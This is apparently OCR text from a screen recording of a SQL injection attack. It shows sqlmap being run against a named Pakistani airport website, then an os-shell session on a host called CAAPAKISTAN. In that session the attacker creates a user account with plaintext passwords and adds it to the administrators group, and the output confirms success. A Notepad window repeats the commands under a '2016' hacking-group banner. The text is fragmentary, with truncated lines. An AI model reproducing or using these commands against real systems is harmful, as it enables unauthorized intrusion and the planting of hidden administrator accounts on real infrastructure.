 Select C:\WINDOWS\system32\cmd.exe - sqlmap.py -u "http://www.islamabadairport.com.pk/About/About-Manageme...
Restore
Move
Size
Minimize
Maximize
Close
Edit
Defaults
Properties
user /add Siddiqui2 5uns!lk5h4amp00
retrieve the command standard output? [Y/n/a]
rd output:
ntered is longer than 14 characters. Computers
rior to Windows 2000 will not be able to use
Do you want to continue this operation? (Y/N) [Y]:
nse was provided.
user /add Siddiqui2 1qazxc0plm
retrieve the command standard output? [Y/n/a]
rd output:
The password does not meet the password policy requirements. Check the minimum p
assword length, password complexity and password history requirements.
More help is available by typing NET HELPMSG 2245.
---
os-shell> net user /add Siddiqui2 5uns!lk54mp00
do you want to retrieve the command standard output? [Y/n/a]
command standard output:    'The command completed successfully.'
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a]
command standard output:
---
User accounts for \\CAAPAKISTAN
-------------------------------------------------------------------------------
Admin                    Administrator            Guest
Siddiqui                 Siddiqui2
The command completed successfully.
---
os-shell> net localgroup administrators Siddiqui2 /add
do you want to retrieve the command standard output? [Y/n/a]
command standard output:    'The command completed successfully.'
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a]
command standard output:
---
User accounts for \\CAAPAKISTAN
-------------------------------------------------------------------------------
Admin                    Administrator            Guest
Siddiqui                 Siddiqui2
The command completed successfully.
---
os-shell>
ext Document (4).txt - Notepad
Format View Help
user /add Siddiqui2 5uns!lk5h4mp00
localgroup administrators Siddiqui2 /add
user
INDIAN
CYBER
SECURITY
SOLUTIONS
ENG
2016
Recording: 00:07:40
Pause
Stop
Draw
x1